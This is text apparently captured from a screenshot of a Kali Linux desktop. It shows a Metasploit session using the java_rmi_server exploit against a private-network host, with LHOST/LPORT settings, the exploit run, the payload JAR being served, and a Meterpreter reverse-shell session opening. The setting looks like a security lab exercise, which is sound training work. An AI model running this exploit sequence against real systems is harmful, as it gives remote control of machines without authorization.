 1 2 3 4
18:53
Editor di Testo
Semplice editor di testo
Cestino
File system
Home
mike@kali: ~
File Azioni Modifica Visualizza Aiuto
LHOST 192.168.11.111 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/GqRuPry
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:48953
) at 2023-06-09 18:40:16 +0200
KALI LINUX